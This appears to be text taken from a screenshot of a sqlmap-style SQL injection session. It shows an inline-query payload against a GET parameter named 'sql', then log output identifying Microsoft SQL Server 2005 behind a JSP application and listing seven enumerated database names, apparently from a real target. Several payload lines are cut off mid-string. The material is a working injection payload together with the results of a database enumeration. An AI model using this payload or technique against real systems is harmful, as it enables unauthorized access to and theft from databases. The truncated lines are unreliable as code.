 Place: GET
Parameter: sql
    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: sql=(SELECT CHAR(113)+CHAR(100)+CHAR(112)+CH
CT (CASE WHEN (9438=9438) THEN CHAR(49) ELSE CHAR(48) END
CHAR(101)+CHAR(113)+CHAR(113))
---
[08:47:16] [INFO] the back-end DBMS is Microsoft SQL Serv
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[08:47:16] [INFO] fetching database names
[08:47:16] [INFO] the SQL query used returns 7 entries
[08:47:16] [INFO] resumed: cqflqy
[08:47:16] [INFO] resumed: master
[08:47:16] [INFO] resumed: model
[08:47:16] [INFO] resumed: msdb
[08:47:16] [INFO] resumed: ReportServer$ktsddb
[08:47:16] [INFO] resumed: ReportServer$ktsddbTempDB
[08:47:16] [INFO] resumed: tempdb
available databases [7]:
[*] cqflqy
[*] master
[*] model
[*] msdb
[*] ReportServer$ktsddb
[*] ReportServer$ktsddbTempDB
[*] tempdb